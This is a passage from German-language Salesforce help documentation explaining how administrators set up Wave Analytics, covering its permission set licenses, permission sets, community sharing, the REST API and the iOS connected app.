- 4. [Erstellen von Wave Analytics-Berechtigungssätzen](#page-3666-0) Um Benutzern in Ihrer Organisation Zugriff auf Wave-Funktionen zu geben, erstellen Sie einen oder mehrere Berechtigungssätze basierend auf den jeweils benötigten Analysefunktionen und weisen Sie sie zu.
- 5. [Zuweisen von Wave Analytics-Berechtigungssätzen an Benutzer](#page-3667-0) Sie können einem oder mehreren Benutzern Berechtigungssätze zuweisen – entweder einen nach dem anderen oder mehrere gleichzeitig –, um ihnen Zugriff auf die Wave-Funktion zu geben.
- 6. [Optimieren der Einrichtung der Wave Analytics-Plattform](#page-3668-0) Mithilfe optionaler Einrichtungsschritte können Sie die Benutzeroberfläche der Wave-Plattform und den Wave-Zugriff auf Salesforce-Daten optimieren.

SIEHE AUCH:

<span id="page-3664-0"></span>[Einrichten der Wave Analytics-Plattform mit vor dem 20. Oktober 2015 erworbenen Lizenzen](#page-3675-0) [Migrieren von vor dem 20.10.2015 erworbenen Wave-Lizenzen zu neuen Wave Platform-Lizenzen](#page-3677-0)

# Informationen zur Analytics Cloud-Berechtigungssatz-Lizenz und zu den Benutzerberechtigungen

Mit der Berechtigungssatz-Lizenz "Analytics Cloud – Wave Analytics Platform" werden alle Benutzerberechtigungen aktiviert, die zur Erkundung von Daten mit und Verwaltung von Salesforce Wave Analytics erforderlich sind.

Jeder Benutzer der Wave-Plattform benötigt für die Verwendung von Wave die Berechtigungssatz-Lizenz "Analytics Cloud – Wave Analytics Platform". Mit der Berechtigungssatz-Lizenz "Analytics Cloud –Wave Analytics Platform" werden die folgenden Berechtigungen aktiviert.



Anmerkung: Wenn Sie Berechtigungssätze für Wave-Benutzer erstellen, wird die Berechtigung "Wave Analytics verwenden" bei Auswahl einer Wave Analytics-Berechtigung automatisch ebenfalls aktiviert. Außerdem steuert der Zugriffstyp, der für eine Anwendung gewährt wird, welche Aktionen ein Benutzer für die zugehörigen Datensets, Linsen und Dashboards ausführen kann. Wenn ein Benutzer beispielsweise über die Berechtigung "Wave Analytics verwenden" verfügt, muss der Benutzer auch Betrachterzugriff auf eine Anwendung haben, um ihre Datensets, Linsen und Dashboards anzeigen zu können.

# <span id="page-3665-0"></span>Bestimmen der Benutzertypen der Wave Analytics-Plattform

Die Bestimmung der Wave-Benutzertypen und der Aufgaben, die diese ausführen müssen, hilft dabei, sicherzustellen, dass der Einrichtungsvorgang die Analyseanforderungen Ihrer Teammitglieder weitestgehend erfüllt.

Die Wave Analytics Platform-Lizenz beinhaltet die Berechtigungen, die Benutzer in Ihrer Organisation zur Verwaltung von Wave sowie zum Importieren, Bearbeiten und Erkunden von Daten benötigen. Um Wave optimal einzurichten, berücksichtigen Sie, auf welche unterschiedliche Arten die Benutzer auf Wave-Funktionen zugreifen müssen, und kategorisieren Sie sie entsprechend in Benutzertypen. Hier einige Beispiele:

In den meisten Fällen müssen Sie Wave so einrichten, dass die Anforderungen von zwei grundlegenden Benutzertypen in Ihrem Team erfüllt werden:

- **•** Benutzer, die in der Lage sein müssen, Wave-Dashboards, -Linsen und -Datensets anzuzeigen und gelegentlich Daten in Wave zu importieren.
- **•** Administratoren oder Manager, die Zugriff auf alle Wave-Funktionen zum Erstellen von Anwendungen, Dashboards, Linsen und Datensets, Bearbeiten von Daten und Anpassen der Wave-Oberfläche benötigen.

Wenn Sie die Wave-Plattform einrichten, ist es daher wahrscheinlich ausreichend, zwei Basis-Berechtigungssätze zu erstellen, damit die Anforderungen der meisten Benutzer in Ihrer Organisation erfüllt sind:

- **•** Einen "Anzeigen"-Berechtigungssatz mit den Berechtigungen, die die meisten Benutzer auf der Basisebene für den Zugriff auf Wave benötigen.
- **•** Ein "Verwalten"-Berechtigungssatz, der einigen wenigen ausgewählten Administratoren und Managern vorbehalten ist und Berechtigungen zur Verwendung aller Wave-Funktionen beinhaltet.

Sie können Wave Analytics beliebig nach Ihren Wünschen einrichten und basierend auf den Anforderungen der Benutzer in Ihrer Organisation andere Benutzertypen und Berechtigungssätze definieren. Beispielsweise können Sie einen "Superuser"-Berechtigungssatz erstellen für Benutzer, die in der Lage sein müssen, Anwendungen und Dashboards zu erstellen und freizugeben, oder einen "Datenassistent"-Berechtigungssatz für Benutzer, die eng mit Datensets arbeiten möchten.

<span id="page-3665-1"></span>Die Beispiel-Berechtigungssätze, deren Erstellung und Zuweisung in den detaillierten Einrichtungsanleitungen erläutert werden, konzentrieren sich auf zwei Haupttypen in Ihrem Team – Benutzer und Administratoren.

# Aktivieren von Wave Analytics und Auswählen der Berechtigungssatz-Lizenz "Analytics Cloud – Wave Analytics Platform"

Nachdem Sie von Salesforce die Lizenz "Wave Analytics Platform" erhalten haben, müssen Sie Wave aktivieren sowie die Wave Analytics-Berechtigungssatz-Lizenz auswählen und Benutzern zuweisen.

- **1.** Klicken Sie im Salesforce-Menü "Setup" unter "Verwalten" auf **Analytics Cloud | Erste Schritte**.
- **2.** Klicken Sie auf **Analytics aktivieren**.
- **3.** Klicken Sie im Menü "Setup" auf **Benutzer verwalten | Benutzer**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

- **4.** Klicken Sie auf den Namen eines Benutzers, dem Sie Zugriff auf Wave gewähren möchten. Es empfiehlt sich, mit **Benutzer, Administrator** bzw. dem Namen, der dem Systemadministrator zugewiesen wurde, zu beginnen.
- **5.** Platzieren Sie den Mauszeiger auf **Lizenzzuweisungen für Berechtigungssätze** und klicken Sie auf **Zuweisungen bearbeiten**.
- **6.** Wählen Sie die Berechtigungssatz-Lizenz "Analytics Cloud Wave Analytics Platform" aus und klicken Sie auf **Speichern**.
- **7.** Wiederholen Sie die obigen Schritte für alle Benutzer in Ihrer Organisation, die Zugriff auf Wave benötigen.
- <span id="page-3666-0"></span>Anmerkung: Daten für Abfragen stehen erst zur Verfügung, wenn Sie Daten in Wave Analytics geladen haben.

# Erstellen von Wave Analytics-Berechtigungssätzen

Um Benutzern in Ihrer Organisation Zugriff auf Wave-Funktionen zu geben, erstellen Sie einen oder mehrere Berechtigungssätze basierend auf den jeweils benötigten Analysefunktionen und weisen Sie sie zu.

Nachdem Sie Benutzern Berechtigungssatz-Lizenzen zugewiesen haben, besteht der nächste Schritt im Einrichtungsvorgang darin, Berechtigungssätze aus Wave-Benutzerberechtigungen zu erstellen und diese Benutzern zuzuweisen. Sie können beliebige Berechtigungssätze erstellen, um den Anforderungen Ihrer Benutzer zu entsprechen. Im Folgenden wird die Erstellung von zwei Berechtigungssätzen erläutert:

### NUTZERBERECHTIGUNGEN

Erstellen von Berechtigungssätzen:

- **•** "Profile und Berechtigungssätze verwalten"
- **•** Berechtigungssatz Wave Analytics verwalten für Benutzer, die Wave Analytics verwalten und Zugriff auf alle Wave Analytics-Funktionen benötigen.
- **•** Berechtigungssatz Wave Analytics anzeigen für Benutzer, die Daten erkunden und gelegentlich neue Daten in Wave Analytics hochladen und Zugriff auf einen beschränkten Satz von Wave Analytics-Funktionen benötigen.
- Anmerkung: Kunden, die Wave vor dem 20. Oktober 2015 erworben haben: Lesen Sie den Abschnitt [Einrichten der Wave](#page-3675-0) [Analytics-Plattform mit vor dem 20. Oktober 2015 erworbenen Lizenzen](#page-3675-0), bevor Sie die hier beschriebenen Schritte ausführen.

### [Schritt für Schritt: Erstellen, Bearbeiten und Zuweisen eines Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**1. Anmerkung:** Mit dem Berechtigungssatz "Wave Analytics verwalten" wird die entsprechende Funktion aktiviert, die durch die frühere Wave Analytics Builder-Lizenz (erworben vor dem 20. Oktober 2015) bereitgestellt wurde. Wenn Sie eine Builder-Lizenz besitzen oder zur neuen Wave Analytics Platform-Lizenz migrieren, folgen Sie diesen Schritten, um einen Berechtigungssatz mit derselben Funktion zu erstellen.

Erstellen Sie den Berechtigungssatz "Wave Analytics verwalten", der Benutzern Zugriff auf alle Wave-Funktionen gewährt.

- **a.** Klicken Sie im Menü "Setup" unter "Verwalten" auf **Benutzer verwalten | Berechtigungssätze** und dann auf **Neu**.
- **b.** Geben Sie im Feld "Bezeichnung" den Text Wave Analytics verwalten ein. Dadurch wird automatisch auch der API-Name erstellt, den Sie bei Bedarf ändern können. Beachten Sie, dass der API-Name keine Leerzeichen enthalten, nicht mit einem Unterstrich enden und keine zwei aufeinanderfolgenden Unterstriche enthalten darf.
- **c.** ACHTUNG: Folgen Sie diesem Schritt genau, anderenfalls sind einige Benutzer in Ihrer Organisation möglicherweise nicht in der Lage, auf Wave zuzugreifen.

Behalten Sie im Feld "Benutzerlizenz" den Standardwert --Keine-- bei. Wählen Sie keine Benutzerlizenz aus.

- **d.** Klicken Sie auf **Speichern**. Auf der Detailseite für Berechtigungssätze wird der neue Berechtigungssatz angezeigt. Fügen Sie dem Satz jetzt Benutzerberechtigungen hinzu.
- **e.** Blättern Sie ans Ende der Detailseite für Berechtigungssätze und klicken Sie auf **Systemberechtigungen**. Klicken Sie dann auf **Bearbeiten**.

**1.**

- **f.** Wählen Sie die Benutzerberechtigung "Wave Analytics verwalten" aus und klicken Sie auf **Speichern**. Sie haben erfolgreich einen Berechtigungssatz erstellt, der einem Benutzer Zugriff auf alle Wave-Funktionen gewährt. Sie können den Satz jetzt Benutzern zuweisen. Dieser Schritt wird unter "Zuweisen von Berechtigungssätzen an Benutzer" beschrieben. Sie sollten bei der Zuweisung dieses Berechtigungssatzes sparsam vorgehen, da er Zugriff auf alle Wave-Funktionen gewährt, von denen viele für die meisten Analytics-Benutzer nicht relevant sind.
- 2. **2. Anmerkung**: Mit dem Berechtigungssatz "Wave Analytics anzeigen" wird die entsprechende Funktion aktiviert, die durch die frühere Wave Analytics Explorer-Lizenz (erworben vor dem 20. Oktober 2015) bereitgestellt wurde. Wenn Sie eine Explorer-Lizenz besitzen oder zur neuen Wave Analytics Platform-Lizenz migrieren, folgen Sie diesen Schritten, um einen Berechtigungssatz mit derselben Funktion zu erstellen.

Erstellen Sie den Berechtigungssatz "Wave Analytics anzeigen", der es Benutzern ermöglicht, Wave-Linsen, -Dashboards und -Datensets anzuzeigen sowie Daten in Wave zu importieren.

- **a.** Klicken Sie im Menü "Setup" unter "Verwalten" auf **Benutzer verwalten | Berechtigungssätze** und dann auf **Neu**.
- **b.** Geben Sie im Feld "Bezeichnung" den Text Wave Analytics anzeigen ein. Dadurch wird automatisch auch der API-Name erstellt, den Sie bei Bedarf ändern können. Beachten Sie, dass der API-Name keine Leerzeichen enthalten, nicht mit einem Unterstrich enden und keine zwei aufeinanderfolgenden Unterstriche enthalten darf.
- **c.** ACHTUNG: Folgen Sie diesem Schritt genau, anderenfalls sind einige Benutzer in Ihrer Organisation möglicherweise nicht in der Lage, auf Wave zuzugreifen.

Behalten Sie im Feld "Benutzerlizenz" den Standardwert --Keine-- bei. Wählen Sie keine Benutzerlizenz aus.

- **d.** Klicken Sie auf **Speichern**. Auf der Detailseite für Berechtigungssätze wird der neue Berechtigungssatz angezeigt. Fügen Sie dem Satz jetzt Benutzerberechtigungen hinzu.
- **e.** Blättern Sie ans Ende der Detailseite für Berechtigungssätze und klicken Sie auf **Systemberechtigungen**. Klicken Sie dann auf **Bearbeiten**.
- <span id="page-3667-0"></span>**f.** Wählen Sie die Benutzerberechtigungen "Wave Analytics Cloud verwenden" und "Externe Daten in Wave Analytics hochladen" aus und klicken Sie auf **Speichern**. Sie haben erfolgreich einen Berechtigungssatz erstellt, der einem Benutzer die Anzeige von Wave-Datensets, -Linsen und -Dashboards ermöglicht, zu deren Anzeige er berechtigt ist, sowie das Hochladen von Datendateien von außerhalb von Salesforce. Sie können den Satz jetzt Benutzern zuweisen. Dieser Schritt wird unter "Zuweisen von Berechtigungssätzen an Benutzer" beschrieben.

# Zuweisen von Wave Analytics-Berechtigungssätzen an Benutzer

Sie können einem oder mehreren Benutzern Berechtigungssätze zuweisen – entweder einen nach dem anderen oder mehrere gleichzeitig –, um ihnen Zugriff auf die Wave-Funktion zu geben.

**[Schritt für Schritt: assign a Permission Set](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw) (Zuweisen eines Berechtigungssatzes)** 

- **2.** Klicken Sie im Menü "Setup" unter "Verwalten" auf **Benutzer verwalten | Berechtigungssätze**.
- **3. 4. ACHTUNG:** Gehen Sie beim Zuweisen des Berechtigungssatzes "Wave Analytics" verwalten" sparsam vor, da er Zugriff auf alle Wave-Funktionen gewährt. Er sollte nur Benutzern zugewiesen werden, die die Wave-Plattform verwalten.

# NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungssätzen an Benutzer:

**•** "Berechtigungssätze zuweisen"

Klicken Sie auf den Berechtigungssatz, den Sie Benutzern zuweisen möchten. Wenn Sie die Schritte unter [Erstellen von Wave](#page-3666-0) [Analytics-Berechtigungssätzen](#page-3666-0) auf Seite 3661 ausgeführt haben, wählen Sie entweder den Berechtigungssatz "Wave Analytics verwalten" oder "Wave Analytics anzeigen" aus.

- **4.** Klicken Sie auf **Zuordnungen verwalten** und dann auf **Zuordnungen hinzufügen**.
- **5.** Wählen Sie die Benutzer aus, die Zugriff auf Wave benötigen, und klicken Sie auf **Fertig**.

# <span id="page-3668-0"></span>Optimieren der Einrichtung der Wave Analytics-Plattform

Mithilfe optionaler Einrichtungsschritte können Sie die Benutzeroberfläche der Wave-Plattform und den Wave-Zugriff auf Salesforce-Daten optimieren.

### [Aktivieren von Vorschauminiaturbildern für alle Linsen und Dashboards](#page-3669-0)

Erleichtern Sie Benutzern das Suchen ihrer Linsen und Dashboards auf der Startseite und auf Anwendungsseiten. Ersetzen Sie generische Symbole durch Vorschauminiaturbilder der Inhalte sämtlicher Linsen und Dashboards. Dazu zählen auch jene, die über Einschränkungen in Bezug auf die Sicherheit auf Zeilenebene verfügen.

#### [Aktivieren von Wave Analytics für Communities](#page-3669-1)

Sie können Wave Analytics-Anwendungen auf sichere Weise für Community-Partner- und -Kundenbenutzer freigeben.

#### [Gewähren von Benutzerzugriff auf den Flex-Dashboard-Designer](#page-3671-0)

Um Benutzern Zugriff auf den Flex-Dashboard-Designer zu gewähren, aktivieren Sie die Funktion und weisen Sie den Benutzern die Benutzerberechtigung "Wave Analytics-Dashboards erstellen und bearbeiten" zu. Wenn Sie die Berechtigung zuweisen, jedoch die Funktion nicht aktiviert haben, können die Benutzer auf den neuen Designer nicht zugreifen, sie haben jedoch Zugriff auf den alten.

#### [Aktivieren der Wave-REST-API](#page-3671-1)

Sie können mithilfe der Wave-REST-API programmatisch auf Wave Analytics-Datensets und -Linsen zugreifen. Durch Auswahl dieser Option wird die Berechtigung "API-aktiviert" für einzelne Benutzer außer Kraft gesetzt, und alle Wave-Benutzer (einschließlich Community-Benutzer) erhalten Zugriff auf die Wave-API.

#### [Verbundene Anwendung für Wave Analytics für iOS](#page-3672-0)

Installieren Sie die verbundene Anwendung Analytics für iOS, um es Ihren mobilen Kunden zu ermöglichen, sich bequem mit Ihrer Anwendung zu verbinden. Mithilfe der verbundenen Anwendung können Sie steuern, wer sich anmeldet und wie Ihre mobilen Kunden Bilder und Links freigeben.

#### [Wave Analytics Security Implementation Guide \(Leitfaden zur Implementierung von Sicherheit für Wave Analytics\)](#page-3673-0)

Wave Analytics bietet verschiedene Sicherheitsstufen, die Ihre Organisation implementieren kann, um sicherzustellen, dass der richtige Benutzer Zugriff auf die richtigen Daten hat.

#### [Salesforce-Datenzugriff in Wave Analytics](#page-3674-0)

Wave Analytics benötigt beim Extrahieren der Daten und bei der Verwendung der Daten als Teil der Sicherheit auf Zeilenebene Zugriff auf Salesforce-Daten. Wave Analytics erlangt auf Grundlage der Berechtigungen der zwei internen Wave Analytics-Benutzer Zugriff auf Salesforce-Daten: Integrationsbenutzer und Sicherheitsbenutzer.

# <span id="page-3669-0"></span>Aktivieren von Vorschauminiaturbildern für alle Linsen und Dashboards

Erleichtern Sie Benutzern das Suchen ihrer Linsen und Dashboards auf der Startseite und auf Anwendungsseiten. Ersetzen Sie generische Symbole durch Vorschauminiaturbilder der Inhalte sämtlicher Linsen und Dashboards. Dazu zählen auch jene, die über Einschränkungen in Bezug auf die Sicherheit auf Zeilenebene verfügen.

Falls für ein Datenset kein Sicherheitsprädikat definiert ist, werden Vorschauminiaturbilder immer angezeigt. Ist ein Sicherheitsprädikat definiert, werden Vorschauminiaturbilder nur angezeigt, wenn diese Einstellung aktiviert ist. Bei aktivierter Einstellung werden für alle Datenbestände Vorschauminiaturbilder angezeigt.

- Wichtig: Auch wenn die Sicherheit auf Zeilenebene auf das Datenset angewendet ist, das durch eine Linse oder ein Dashboard verwendet wird, könnte das Vorschauminiaturbild Daten aus eingeschränkten Zeilen anzeigen. Einschränkungen in Bezug auf die Sicherheit auf Zeilenebene werden erst wirksam, nachdem Sie sich bis zur Linse oder zum Dashboard durchgeklickt haben.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Wave Analytics* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie Vorschaubilder für Linsen und Dashboards mit aktivierter Zeilenebenensicherheit anzeigen.
- <span id="page-3669-1"></span>**3.** Klicken Sie auf **Speichern**.

### Aktivieren von Wave Analytics für Communities

Sie können Wave Analytics-Anwendungen auf sichere Weise für Community-Partner- und -Kundenbenutzer freigeben.

Anmerkung: Nur Benutzer mit einer Kunden-Community Plus- oder Partner-Community-Lizenz können diese Funktion nutzen. Diese Funktion wird in Communities, nicht aber in Portalen unterstützt.

Gehen Sie zur Einrichtung von Wave Analytics für die Freigabe für Communities wie folgt vor.

- **1.** Richten Sie Ihre Salesforce-Organisation wie im Abschnitt [Einrichten der Wave-Plattform](#page-3662-0) beschrieben ein.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Wave Analytics* ein und wählen Sie dann **Einstellungen** aus. Wählen Sie Wave Analytics für Communities aktivieren aus.
- **3.** Weisen Sie Ihren Community-Mitgliedern die Berechtigungssatz-Lizenz "Analytics Cloud Wave Community Users" zu.
- **4.** Erstellen Sie einen Berechtigungssatz, der die Berechtigung "Zeigen Sie Wave Analytics auf Communities-Seiten an" enthält, und weisen Sie ihn Ihren Community-Mitgliedern zu.
- **5.** Erstellen Sie in Wave Dashboards und speichern Sie sie in einer Wave-Anwendung. Bestimmen Sie die Anwendung für die Freigabe für die Community.
- **6.** Integrieren Sie Ihre Wave-Dashboards auf Visualforce-Seiten auf Ihrer Community-Site. Weitere Informationen finden Sie unter [Hinzufügen eines Wave Analytics-Dashboards zu](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=de) [einer Visualforce-Seite.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=de)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Einstellungen:

**•** "Wave Analytics verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **[Developer](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_tutorials.htm&language=de) [Edition](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_tutorials.htm&language=de)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Einstellungen:

**•** "Wave Analytics verwalten"

Anzeigen von Wave-Dashboards und -Linsen:

**•** "Zeigen Sie Wave Analytics auf Communities-Seiten an" **7.** Wählen Sie in der Anwendung, die Ihre Dashboards enthält, die Option **Freigeben** aus, um Ihren Community-Mitgliedern Zugriff zu gewähren.



**8.** Laden Sie Community-Partner und Kunden ein, die App freizugeben. Diese sind orange hervorgehoben, um sie als externe Benutzer unterscheidbar zu machen, und verfügen ausschließlich über den Zugriff "Betrachter".

Informationen zum Erstellen von Communities finden Sie unter [Erste Schritte mit Communities](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

# <span id="page-3671-0"></span>Gewähren von Benutzerzugriff auf den Flex-Dashboard-Designer

Um Benutzern Zugriff auf den Flex-Dashboard-Designer zu gewähren, aktivieren Sie die Funktion und weisen Sie den Benutzern die Benutzerberechtigung "Wave Analytics-Dashboards erstellen und bearbeiten" zu. Wenn Sie die Berechtigung zuweisen, jedoch die Funktion nicht aktiviert haben, können die Benutzer auf den neuen Designer nicht zugreifen, sie haben jedoch Zugriff auf den alten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Wave Analytics* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie **Flex-Dashboard-Designer aktivieren (Beta)** aus und klicken Sie dann auf **Speichern**.

**3.** Weisen Sie allen Benutzern, die Dashboards erstellen, die Benutzerberechtigung "Wave Analytics-Dashboards erstellen und bearbeiten" zu.

Die Benutzer haben die Wahl, ob sie für ein Dashboard den alten oder den neuen Designer verwenden möchten.

#### SIEHE AUCH:

<span id="page-3671-1"></span>[Schnelles Erstellen anpassungsfähiger rasterbasierter Dashboards mit dem](#page-3846-0) [Flex-Dashboard-Designer \(Beta\)](#page-3846-0)

### Aktivieren der Wave-REST-API

Sie können mithilfe der Wave-REST-API programmatisch auf Wave Analytics-Datensets und -Linsen zugreifen. Durch Auswahl dieser Option wird die Berechtigung "API-aktiviert" für einzelne Benutzer außer Kraft gesetzt, und alle Wave-Benutzer (einschließlich Community-Benutzer) erhalten Zugriff auf die Wave-API.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Wave Analytics* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie die Option Wave-API für alle Wave-Benutzer aktivieren.
- **3.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf den alten oder neuen Designer:

**•** "Wave Analytics-Dashboards erstellen und bearbeiten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Einstellungen:

**•** "Wave Analytics verwalten"
### Verbundene Anwendung für Wave Analytics für iOS

Installieren Sie die verbundene Anwendung Analytics für iOS, um es Ihren mobilen Kunden zu ermöglichen, sich bequem mit Ihrer Anwendung zu verbinden. Mithilfe der verbundenen Anwendung können Sie steuern, wer sich anmeldet und wie Ihre mobilen Kunden Bilder und Links freigeben.

- **1.** Melden Sie sich als Administrator an und navigieren Sie zu <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Wählen Sie **Für alle Benutzer installieren** aus.

Wenn Sie die verbundene Anwendung nur für bestimmte Rollen installieren, gelten Ihre Richtlinien nur für diese Kunden.

- **3.** Klicken Sie auf **Fertig** und öffnen Sie das Paket für Salesforce-Erkenntnisse für iOS.
- **4.** Um Richtlinien und andere Einstellungen zu konfigurieren, klicken Sie auf **Bearbeiten**. Speichern Sie abschließend Ihre Änderungen.

Weitere Informationen zu den Einstellungen für verbundene Anwendungen finden Sie unter [Bearbeiten von verbundenen Anwendungen.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm&language=de)

**5.** Wenn Sie Freigabeoptionen für mobile Benutzer deaktivieren möchten, klicken Sie im Abschnitt "Benutzerdefinierte Attribute" auf **Neu**.

Alle Freigabeoptionen sind standardmäßig aktiviert. Um eine Option zu deaktivieren, fügen Sie ihren Attributschlüssel hinzu und geben Sie als Attributwert "false" ein. In der unten stehenden Tabelle sind die unterstützten Attributschlüssel angegeben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Installieren und Konfigurieren der verbundenen Anwendung:

**•** "Wave Analytics verwalten"

